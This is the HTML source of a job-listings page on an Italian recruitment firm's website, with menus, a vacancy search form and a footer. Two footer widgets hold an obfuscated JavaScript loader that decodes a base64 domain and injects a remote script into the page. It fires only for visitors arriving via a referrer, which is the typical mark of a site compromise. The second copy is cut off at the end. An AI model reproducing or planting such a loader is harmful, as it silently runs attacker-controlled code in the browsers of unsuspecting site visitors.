	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://talent4people.it" >

						<!-- standard logo -->
			<img src="https://talent4people.it/wp-content/uploads/2018/12/LOGO_80_T4P_def.jpg" srcset="https://talent4people.it/wp-content/uploads/2018/12/LOGO_80_T4P_def.jpg 1x" width="150" height="72" alt="Talent4People Logo" retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-12722"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12722"  ><a  href="https://talent4people.it/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Home</span></span></a></li><li role="menuitem"  id="menu-item-12925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12925 fusion-dropdown-menu"  ><a  href="https://talent4people.it/ricerche2/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">I nostri servizi</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-12927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/ricerca-2/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Ricerca &#038; Selezione</span></span></a></li><li role="menuitem"  id="menu-item-12822"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12822 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/valutazione/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Valutazione</span></span></a></li><li role="menuitem"  id="menu-item-12821"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12821 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/sviluppo/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Sviluppo</span></span></a></li><li role="menuitem"  id="menu-item-12883"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12883 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.humanfactor.it" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Human Factor</span></span></a></li><li role="menuitem"  id="menu-item-12884"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12884 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.pragmaticoaching.com/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Pragmatic Coaching</span></span></a></li><li role="menuitem"  id="menu-item-12886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12886 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://activeageing.it/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Active Ageing</span></span></a></li><li role="menuitem"  id="menu-item-12885"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.temporaryhrmanagement.com/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">HR Temporary Management</span></span></a></li></ul></li><li role="menuitem"  id="menu-item-12718"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12718"  ><a  href="https://talent4people.it/staff/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Team</span></span></a></li><li role="menuitem"  id="menu-item-12850"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12845 current_page_item menu-item-12850"  ><a  href="https://talent4people.it/newopenpositions/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Ricerche in corso</span></span></a></li><li role="menuitem"  id="menu-item-11868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868 fusion-menu-item-button"  ><a  href="https://talent4people.it/candidates/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text fusion-button button-default button-small"><span class="menu-image-title-after menu-image-title">Area Candidati</span></span></a></li><li role="menuitem"  id="menu-item-11976"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976"  ><a  href="https://talent4people.it/companyarea/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Contattaci</span></span></a></li><li role="menuitem"  id="menu-item-12960"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"  ><a  target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/talent-4-people" class="fusion-bar-highlight menu-image-title-hide menu-image-not-hovered"><span class="menu-text"><span class="menu-image-title-hide menu-image-title">Seguici su</span><img width="24" height="24" src="https://talent4people.it/wp-content/uploads/2019/12/lin.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li><li role="menuitem"  id="menu-item-12962"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"  ><a  target="_blank" rel="noopener noreferrer" href="https://vimeo.com/user80648767" class="fusion-bar-highlight menu-image-title-hide menu-image-not-hovered"><span class="menu-text"><span class="menu-image-title-hide menu-image-title">Vimeo</span><img width="24" height="24" src="https://talent4people.it/wp-content/uploads/2019/12/vimeod.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li><li role="menuitem" class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://talent4people.it/cart/" aria-hidden="true"><span class="menu-text" aria-label="View Cart"></span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-1" class="fusion-mobile-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12722"  ><a  href="https://talent4people.it/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Home</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12925 fusion-dropdown-menu"  ><a  href="https://talent4people.it/ricerche2/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">I nostri servizi</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/ricerca-2/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Ricerca &#038; Selezione</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12822 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/valutazione/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Valutazione</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12821 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/sviluppo/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Sviluppo</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12883 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.humanfactor.it" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Human Factor</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12884 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.pragmaticoaching.com/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Pragmatic Coaching</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12886 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://activeageing.it/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Active Ageing</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.temporaryhrmanagement.com/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">HR Temporary Management</span></span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12718"  ><a  href="https://talent4people.it/staff/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Team</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12845 current_page_item menu-item-12850"  ><a  href="https://talent4people.it/newopenpositions/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Ricerche in corso</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868 fusion-menu-item-button"  ><a  href="https://talent4people.it/candidates/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text fusion-button button-default button-small"><span class="menu-image-title-after menu-image-title">Area Candidati</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976"  ><a  href="https://talent4people.it/companyarea/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Contattaci</span></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"  ><a  target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/talent-4-people" class="fusion-bar-highlight menu-image-title-hide menu-image-not-hovered"><span class="menu-text"><span class="menu-image-title-hide menu-image-title">Seguici su</span><img width="24" height="24" src="https://talent4people.it/wp-content/uploads/2019/12/lin.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"  ><a  target="_blank" rel="noopener noreferrer" href="https://vimeo.com/user80648767" class="fusion-bar-highlight menu-image-title-hide menu-image-not-hovered"><span class="menu-text"><span class="menu-image-title-hide menu-image-title">Vimeo</span><img width="24" height="24" src="https://talent4people.it/wp-content/uploads/2019/12/vimeod.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li></ul></div>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
		
					<a href="https://talent4people.it/cart/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
			<div id="fusion-slider-52" class="fusion-slider-container fusion-slider-12845 full-width-slider-container" style="height:350px;max-width:100%;">
	<style type="text/css" scoped="scoped">
		#fusion-slider-52 .flex-direction-nav a {width:63px;height:63px;line-height:63px;font-size:25px;}	</style>
	<div class="fusion-slider-loading">Loading...</div>
	<div class="tfs-slider flexslider main-flex full-width-slider" style="max-width:100%;" data-slider_width="100%" data-slider_height="350px" data-slider_content_width="" data-full_screen="0" data-slider_indicator="" data-slider_indicator_color="#ffffff" data-parallax="0" data-nav_arrows="1" data-nav_box_width="63px" data-nav_box_height="63px" data-nav_arrow_size="25px" data-autoplay="1" data-loop="1" data-orderby="date" data-order="DESC" data-animation="fade" data-slideshow_speed="7000" data-animation_speed="600" data-typo_sensitivity="1" data-typo_factor="1.5" data-slider_id="52" >
		<ul class="slides" style="max-width:100%;">
															<li data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-sep-none fusion-title-center fusion-title-size-one" style="margin-top:0px;margin-bottom:0px;"><h1 class="title-heading-center" style="color:#FFF;font-size:40px;line-height:48px;">TALENT 4 PEOPLE <br>
finding Talent is our Talent</h1></div>									</div>
								</div>
																											</div>
					</div>
																<a href="https://talent4people.it" class="overlay-link"  aria-label="img3"></a>
																				<div class="background background-image" style="background-image: url(https://talent4people.it/wp-content/uploads/2019/12/iStock-483424715-scaled.jpg);max-width:100%;height:350px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2019/12/iStock-483424715-scaled.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2019/12/iStock-483424715-scaled.jpg', sizingMethod='scale')';" data-imgwidth="2560">
																																				</div>
				</li>
															<li data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-right" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-sep-none fusion-title-size-one" style="margin-top:0px;margin-bottom:0px;"><h1 class="title-heading-right" style="color:#FFF;font-size:40px;line-height:48px;">TALENT 4 PEOPLE <br>
our mission is seeking Talent</h1></div>									</div>
								</div>
																											</div>
					</div>
																<a href="https://talent4people.it" class="overlay-link"  aria-label="img5"></a>
																				<div class="background background-image" style="background-image: url(https://talent4people.it/wp-content/uploads/2019/09/iStock-917027868-scaled.jpg);max-width:100%;height:350px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2019/09/iStock-917027868-scaled.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2019/09/iStock-917027868-scaled.jpg', sizingMethod='scale')';" data-imgwidth="2560">
																																				</div>
				</li>
															<li data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-left" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-sep-none fusion-title-size-one" style="margin-top:0px;margin-bottom:0px;"><h1 class="title-heading-left" style="color:#FFF;font-size:40px;line-height:48px;">TALENT 4 PEOPLE <br>
we evaluate Talent potential</h1></div>									</div>
								</div>
																											</div>
					</div>
																<a href="https://talent4people.it" class="overlay-link"  aria-label="cityscape"></a>
																				<div class="background background-image" style="background-image: url(https://talent4people.it/wp-content/uploads/2018/06/iStock-497448582.jpg);max-width:100%;height:350px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2018/06/iStock-497448582.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://talent4people.it/wp-content/uploads/2018/06/iStock-497448582.jpg', sizingMethod='scale')';" data-imgwidth="8574">
																																				</div>
				</li>
					</ul>
	</div>
</div>
		</div>
				
		
							
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-12845" class="post-12845 page type-page status-publish hentry">
			
			<span class="entry-title rich-snippet-hidden">
			newopenpositions		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://talent4people.it/author/marco-caldaroneinwind-it/" title="Posts by Marco Caldarone" rel="author">Marco Caldarone</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2021-12-14T11:52:48+01:00		</span>
	
																			
			<div class="post-content">
				
<style type="text/css">
body #gform_wrapper_49 .gform_body .gform_fields .gfield input[type=text],
body #gform_wrapper_49 .gform_body .gform_fields .gfield input[type=email],
body #gform_wrapper_49 .gform_body .gform_fields .gfield input[type=tel],
body #gform_wrapper_49 .gform_body .gform_fields .gfield input[type=url],
body #gform_wrapper_49 .gform_body .gform_fields .gfield input[type=password]
{
 height:20px ;color:#000000 ;border-color:#000000 ;       border-width: 1px;}
body #gform_wrapper_49 .gform_body .gform_fields .gfield textarea {
            border-width: 1px;            border-color:#000000;            color:#000000;    }
body #gform_wrapper_49 .gform_body .gform_fields .gfield select {

    background-color:#f7f7f7 ;height:20px ;color:#000000 ;width: ;border-color:#000000 ;         border-width: 1px;}
body #gform_wrapper_49 .gform_body .gform_fields .gfield .gfield_label {
    font-weight: bold;text-align:left ;line-height:2 ;color:#000000 ;font-size:13px ;padding-right: ;}


body #gform_wrapper_49 .gform_body .gform_fields .gsection{
            
     
    
    }



/* Styling for Tablets */
@media only screen and (max-width: 800px) and (min-width:481px) {
    

 



}
/* Styling for phones */
@media only screen and (max-width: 480px){




 
}  

/*Option to add custom CSS */
        </style>
<div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_4  fusion-one-fourth fusion-column-first fusion-blend-mode 1_4"  style='margin-top:0px;margin-bottom:20px;width:25%;width:calc(25% - ( ( 4% ) * 0.25 ) );margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="background-color:#ffffff;padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p><a href="http://talent4people.it/testricerchefabio/ricercaper/" rel="attachment wp-att-12517"><img decoding="async" class="alignnone wp-image-12898 size-full" src="https://talent4people.it/wp-content/uploads/2019/12/ricercaper.png" alt="" width="212" height="24" srcset="https://talent4people.it/wp-content/uploads/2019/12/ricercaper-170x19.png 170w, https://talent4people.it/wp-content/uploads/2019/12/ricercaper-200x23.png 200w, https://talent4people.it/wp-content/uploads/2019/12/ricercaper.png 212w" sizes="(max-width: 212px) 100vw, 212px" /></a></p>

                <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_49' ><form method='post' enctype='multipart/form-data'  id='gform_49'  action='/newopenpositions/'>
                        <div class='gform_body'><ul id='gform_fields_49' class='gform_fields left_label form_sublabel_below description_below'><li id='field_49_1'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_49_1' >Settore:</label><div class='ginput_container ginput_container_select'><select name='input_1' id='input_49_1'  class='large gfield_select'    aria-invalid="false"><option value='' ></option><option value='Abbigliamento/Tessile' >Abbigliamento/Tessile</option><option value='Agricolo/Forestale' >Agricolo/Forestale</option><option value='Alberghiero' >Alberghiero</option><option value='Alimentare/Agroalimentare' >Alimentare/Agroalimentare</option><option value='Alta Moda/Beni di Lusso/Accessori' >Alta Moda/Beni di Lusso/Accessori</option><option value='Arredamento' >Arredamento</option><option value='Assicurativo' >Assicurativo</option><option value='Associazioni di Categoria' >Associazioni di Categoria</option><option value='Automobilistico' >Automobilistico</option><option value='Autonoleggio' >Autonoleggio</option><option value='Bancario' >Bancario</option><option value='Calzature e Pelletteria' >Calzature e Pelletteria</option><option value='Cantieri Navali' >Cantieri Navali</option><option value='Cartario' >Cartario</option><option value='Certificazione Sistemi di Qualità' >Certificazione Sistemi di Qualità</option><option value='Chimico' >Chimico</option><option value='Cinematografia e Radiotelevisione' >Cinematografia e Radiotelevisione</option><option value='Commercio/Import - Export' >Commercio/Import - Export</option><option value='Consulenza' >Consulenza</option><option value='Cultura/Arte' >Cultura/Arte</option><option value='Didattica/Formazione' >Didattica/Formazione</option><option value='Distribuzione/Logistica' >Distribuzione/Logistica</option><option value='Edile/Lavori Pubblici' >Edile/Lavori Pubblici</option><option value='Editoriale' >Editoriale</option><option value='Elettrico/Informatico' >Elettrico/Informatico</option><option value='Entertainment' >Entertainment</option><option value='Farmaceutico' >Farmaceutico</option><option value='Finanziario' >Finanziario</option><option value='Grafica' >Grafica</option><option value='Grande Distribuzione' >Grande Distribuzione</option><option value='Hi Tech' >Hi Tech</option><option value='ICT - Informatico e TLC' >ICT - Informatico e TLC</option><option value='Immobiliare' >Immobiliare</option><option value='Impiantistica e Manutenzione' >Impiantistica e Manutenzione</option><option value='Industriale' >Industriale</option><option value='Ingegneristico/Impiantistico' >Ingegneristico/Impiantistico</option><option value='Internet' >Internet</option><option value='Largo Consumo' >Largo Consumo</option><option value='Legno e Mobili' >Legno e Mobili</option><option value='Macchinari' >Macchinari</option><option value='Materie Plastiche' >Materie Plastiche</option><option value='Meccanico' >Meccanico</option><option value='Media' >Media</option><option value='Medico/Biomedicale/Diagnostico' >Medico/Biomedicale/Diagnostico</option><option value='No Profit' >No Profit</option><option value='Ospedaliero' >Ospedaliero</option><option value='Pubblicità e Comunicazione' >Pubblicità e Comunicazione</option><option value='Pubblico (enti, organizzazioni, concessionarie, esercito)' >Pubblico (enti, organizzazioni, concessionarie, esercito)</option><option value='Radio e Televisione/Cinema' >Radio e Televisione/Cinema</option><option value='Risorse Umane/Interinale/Collocamento' >Risorse Umane/Interinale/Collocamento</option><option value='Ristorazione' >Ristorazione</option><option value='Servizi' >Servizi</option><option value='Servizi Finanziari' >Servizi Finanziari</option><option value='Sport e Tempo Libero' >Sport e Tempo Libero</option><option value='Studi Professionali (avvocati, commercialisti, ingegneri)' >Studi Professionali (avvocati, commercialisti, ingegneri)</option><option value='Telecomunicazioni' >Telecomunicazioni</option><option value='Trasporti e Logistica' >Trasporti e Logistica</option><option value='Turismo' >Turismo</option><option value='Altro' >Altro</option></select></div></li><li id='field_49_2'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_49_2' >Ruolo:</label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_49_2' type='text' value='' class='large'      aria-invalid="false" /></div></li><li id='field_49_3'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_49_3' >Location:</label><div class='ginput_container ginput_container_select'><select name='input_3' id='input_49_3'  class='large gfield_select'    aria-invalid="false"><option value='' ></option><option value='Prova' >Prova</option></select></div></li>
                            </ul></div>
        <div class='gform_footer left_label'> <input type='submit' id='gform_submit_button_49' class='gform_button button' value='Ricerca'  onclick='if(window["gf_submitting_49"]){return false;}  window["gf_submitting_49"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_49"]){return false;} window["gf_submitting_49"]=true;  jQuery("#gform_49").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_49' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='49' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_49' value='WyJbXSIsImNjZmRkYTBiYzZiZmJmZmNiZDgwYjYyOWJiMzRmNjQwIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_49' id='gform_target_page_number_49' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_49' id='gform_source_page_number_49' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type='text/javascript'> jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 49) {} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'> jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [49, 1]) } ); </script>
</div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_3_4  fusion-three-fourth fusion-column-last 3_4"  style='margin-top:0px;margin-bottom:20px;width:75%;width:calc(75% - ( ( 4% ) * 0.75 ) );'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-single sep-solid" style="border-color:#407193;border-top-width:3px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:0px;"></div><div class="fusion-text"><h4><strong><a target="_blank" href="https://talent4people.it/dettaglioja/?id=1000557" rel="attachment wp-att-12558">Prova</a></strong></h4>
<p><b><a href="http://talent4people.it/testhomeopagefabio/ico_position/" rel="attachment wp-att-12496"><img decoding="async" class="alignnone wp-image-12550" src="https://talent4people.it/wp-content/uploads/2019/10/ico_position.png" alt="" width="20" height="20" srcset="https://talent4people.it/wp-content/uploads/2019/10/ico_position-66x66.png 66w, https://talent4people.it/wp-content/uploads/2019/10/ico_position.png 80w" sizes="(max-width: 20px) 100vw, 20px" /></a> Prova </b></p>
<table style="width: 100%;">
<tbody>
<tr>
<th>
<h3 style="padding-left: 30px; text-align: left; color:#ff6600"><a target="_blank" href="https://talent4people.it/dettaglioja/?id=1000557" rel="attachment wp-att-12558"> Dettagli posizione <img decoding="async" class="alignnone wp-image-12559 size-full" src="https://talent4people.wpengine.com/wp-content/uploads/2019/10/freccia2.png" alt="" width="20" height="20" /></a></h3>
</th>
<th>
<h3 style="text-align: right;"> <a href="javascript:void(window.open('https://talent4people.it/sendmail?id=1000557','','width=700,height=800,scrollbar=1'))" > Condividi <img loading="lazy" decoding="async" class="alignnone wp-image-12899" src="https://talent4people.it/wp-content/uploads/2019/12/share-flat.png" alt="" width="20" height="20" /></a></h3>
</th>
</tr>
</tbody>
</table>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-single sep-solid" style="border-color:#407193;border-top-width:3px;margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;"></div><div class="fusion-text"></div>
<div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
							</div>
																																							</div>
		</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" scoped="scoped">@media (max-width: 800px){#contact_info-widget-4{text-align:left !important;}}</style><section id="contact_info-widget-4" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget contact_info" style="text-align: left;"><h4 class="widget-title">Talent4People s.r.l.</h4>
		<div class="contact-info-container">
							<p class="address">Sede Legale: Via Madonna del Riposo, 75 - 00165 Roma  <br> Sedi Operative:  Via Trebbia, 5 - 00198 Roma <br> Via Torino, 2 - 20123 Milano <br> P.I./C.F.07609011007 - REA 1043860 <br> C.S. € 25.000,00 i.v. - Aut. Min. 39/0000223 <br> <a href="https://talent4people.it/privacy" target="_blank"> Informativa Privacy </a> </p>
			
			
			
			
			
					</div>
		<div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" scoped="scoped">@media (max-width: 800px){#social_links-widget-4{text-align:center !important;}}</style><section id="social_links-widget-4" class="fusion-widget-mobile-align-center fusion-widget-align-center fusion-footer-widget-column widget social_links" style="text-align: center;"><h4 class="widget-title">Seguici su:</h4>
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
								
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-vimeo fusion-icon-vimeo" href="https://vimeo.com/user80648767"  data-placement="top" data-title="Vimeo" data-toggle="tooltip" data-original-title=""  title="Vimeo" aria-label="Vimeo" rel="" target="http://www.agiliumhr.com" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#1ab7ea;border-color:#1ab7ea;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" href="https://www.linkedin.com/company/talent-4-people"  data-placement="top" data-title="Linkedin" data-toggle="tooltip" data-original-title=""  title="Linkedin" aria-label="Linkedin" rel="" target="http://www.agiliumhr.com" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#0077b5;border-color:#0077b5;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><section id="custom_html-114" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
